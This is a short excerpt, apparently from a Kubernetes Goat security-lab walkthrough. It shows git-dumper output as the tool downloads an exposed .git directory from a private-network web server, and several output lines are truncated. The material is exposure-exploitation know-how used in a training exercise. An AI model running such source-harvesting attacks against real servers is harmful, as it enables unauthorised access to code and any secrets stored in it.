 $ git-dumper http://192.168.2.174:1230/.git/ k8s-goat
[-] Testing http://192.168.2.174:1230/.git/HEAD [200]
[-] Testing http://192.168.2.174:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://192.168.2.174:1230/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.2.174:1230/.git/description [200]
[-] Fetching http://192.168.2.174:1230/.git/hooks/pre-push.sample [
[-] Fetching http://192.168.2.174:1230/.git/hooks/post-receive.samp
[-] http://192.168.2.174:1230/.git/hooks/post-receive.sample respon
[-] Fetching http://192.168.2.174:1230/.git/hooks/applypatch-msg.sa
[-] Fetching http://192.168.2.174:1230/.gitignore [404]
[-] http://192.168.2.174:1230/.gitignore responded with status code
[-] Fetching http://192.168.2.174:1230/.git/hooks/commit-msg.sample